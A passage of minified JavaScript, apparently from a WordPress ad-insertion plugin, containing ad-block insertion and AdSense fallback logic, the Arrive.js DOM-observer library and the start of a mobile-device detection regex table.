  a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
  f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
  ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
  ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
  ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
  ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
  "function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
  var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
  var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
  return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
  e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
  [];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
  d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
  x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
  h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
  {attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
  l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
  function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
  ;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| 